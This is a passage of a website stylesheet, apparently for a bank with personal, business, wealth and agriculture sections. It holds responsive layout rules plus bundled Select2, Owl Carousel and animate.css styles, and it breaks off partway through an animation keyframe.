  		-o-transition: all 0.2s;
  		transition: all 0.2s;
	}
	ul.navigation .second .link a:hover {
		color: #222;
	}
	ul.navigation .personal .heading a,ul.navigation .about .heading a {
		color: #006942;
	}
	ul.navigation .personal .heading a:hover,ul.navigation .about .heading a:hover {
		color: #004b2f;
	}
	ul.navigation .business .heading a {
		color: #003869;
	}
	ul.navigation .business .heading a:hover {
		color: #001f3a;
	}
	ul.navigation .wealth .heading a {
		color: #444;
	}
	ul.navigation .wealth .heading a:hover {
		color: #222;
	}
	ul.navigation .agriculture .heading a {
		color: #9d5842;
	}
	ul.navigation .agriculture .heading a:hover {
		color: #85432e;
	}
	ul.navigation .personal {
		border: 5px solid #004b2f;
	}
	ul.navigation .business {
		border: 5px solid #001f3a;
	}
	ul.navigation .wealth {
		border: 5px solid #222;
	}
	ul.navigation .agriculture {
		border: 5px solid #85432e;
	}
	ul.navigation .about {
		border: 5px solid #004b2f;
		margin-left: -45%;
	}
	.scrolled .header {
    	min-height: 95px;
  	}
	.logo {
		margin-top: 15px;
		left: 25px;
	}
	.logo img {
		max-width: 160px;
	}
	a.menu {
		display: none !important;
	}
	.login-close a,.menu-close a {
		top: 20px;
		right: 25px;
		width: 60px;
		height: 60px;
		background-size: 60px 60px;
	}
  .menu-container a.scheduler {
    display: none !important;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1379px) {
  .resource-demo {
    min-height: 165px;
  }
}
@media only screen and (min-width: 1080px) and (max-width: 1379px) {
  .logo {
    left: 10px;
  }
  .logo img {
    max-width: 100px;
  }
  ul.navigation {
    left: 120px;
  }
  ul.navigation li a {
    font-size: 14px;
    padding: 1em 0.25em;
  }
  a.login {
    font-size: 14px;
  }
  a.scheduler {
    font-size: 11px;
  }
  .header,.scrolled .header {
    min-height: 95px;
  }
	.bio {
		float: left;
		width: 44%;
		padding: 3% 2% 2%;
		margin: 1%;
	}
	.bios .bio:nth-child(1) {
	  clear: none;
	}
	.bios .bio:nth-child(odd) {
    clear: left;
  }
  /*ul.navigation {
  	left: 200px;
  }
  ul.navigation li a {
  	font-size: 16px;
  	padding: 1em 0.5em;
  }*/
  ul.navigation .second {
  	padding: 1em;
  }
  ul.navigation .second .col {
  	min-width: 140px;
  	padding-right: 1em;
  }
  ul.navigation .second .heading a {
  	font-size: 16px;
  }
  ul.navigation .second .link a {
  	font-size: 14px;
  }
  ul.navigation .business {
    margin-left: -38%;
  }
  ul.navigation .agriculture {
    margin-left: -50%;
  }
  ul.navigation .second {
    border-width: 3px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1280px) {
  .product,.product-feature {
    display: block;
    float: left;
    width: 36%;
    margin: 2%;
    min-height: 500px;
  }
  .product-feature {
    padding: 1.9em;
  }
}
@media only screen and (min-width: 960px) and (max-width: 1240px) {
	.feature h2 {
		padding: 0 10%;
		margin: 5% 0 0;
	}
}
@media only screen and (min-width: 1240px) {
	.feature h2 {
		font-size: 36px;
		padding: 0 10%;
		margin: 10% 0 0;
	}
	.feature p {
		padding: 0 20%;
	}
  .bios .bio:nth-child(5),.bios .bio:nth-child(9),.bios .bio:nth-child(13),.bios .bio:nth-child(17),.bios .bio:nth-child(21),.bios .bio:nth-child(25),.bios .bio:nth-child(29),.bios .bio:nth-child(33),.bios .bio:nth-child(37),.bios .bio:nth-child(41),.bios .bio:nth-child(45) {
    clear: left;
  }
  .bio-detail .grid-8 {
	  padding-left: 35px;
  }
  /*.scrolled .locator {
    padding-top: 7em;
  }*/
}
@media screen and (min-width: 1240px) and (max-width: 1380px) {
  ul.navigation .second {
    padding: 1em;
    border-width: 3px;
  }
  ul.navigation .second .col {
    min-width: 140px;
  }
  ul.navigation .second .heading a {
    font-size: 16px;
  }
  ul.navigation .second .link a {
    font-size: 14px;
  }
}
@media only screen and (min-width: 1380px) {
  ul.navigation .second.personal {
    min-width: 1240px;
  }
  .highinterest {
    margin: 2em -2em -2em -2em;
    padding: 1.5em 2em;
  }
  .hi-title {
    font-size: 24px;
  }
  .hi-rate {
    font-size: 28px;
  }
}
@media screen and (min-width: 1380px) and (max-width: 1600px) {
  ul.navigation li a {
    padding: 1em 0.5em;
    font-size: 16px;
  }
}
@media screen and (min-width: 1240px) and (max-width: 1640px) {
  ul.navigation .business {
    margin-left: -38%;
  }
  ul.navigation .agriculture {
    margin-left: -50%;
  }
}
@media only screen and (min-width: 1240px) {
  #map {
		min-width: 60%;
	}
}
@media only screen and (min-width: 1640px) {
  #map {
		min-width: 70%;
	}
}

@media only screen and (min-width: 1281px) {
	.blog.home article:first-child .summary-wrap {
		padding: 3% 5% 0;
		max-width: 40% !important;
	}
	.blog.home article:first-child h2 {
		font-size: 36px !important;
	}
	.blog.home article:first-child h2 a {
		font-size: 36px !important;
	}
	.blog.home article:first-child p {
		font-size: 18px;
	}
}


/* Select2 */
.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:5px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;margin-left:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{font-size:0.9em;padding:4px 6px;border-top: 1px solid #ccc;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.select2-container--default .select2-selection--single{border:1px solid #aaa;}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;font-size: 15px;line-height:22px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;height:26px;margin-right:20px;padding-right:0px}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:25px;border-left: 1px solid #ccc;}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;cursor:text;padding-bottom:5px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;height:20px;margin-right:10px;margin-top:5px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-right:1px solid #aaa;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:bold;padding:0 4px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus{background-color:#f1f1f1;color:#333;outline:none}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto;font-size: 16px;}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;height:26px;margin-right:20px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;cursor:text;outline:0;padding-bottom:5px;padding-right:5px}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--classic .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#888;cursor:pointer;font-size:1em;font-weight:bold;padding:0 4px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555;outline:none}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option--group{padding:0}.select2-container--classic .select2-results__option--disabled{color:grey}.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}

/**
 * Owl Carousel v2.3.3
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:none;touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

.owl-carousel {
  visibility: hidden;
}
.owl-carousel.owl-loaded {
  visibility: visible;
}

@charset "UTF-8";/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.7.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2018 Daniel Eden
 */@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}@keyframes rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}@keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}@keyframes wobble{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) 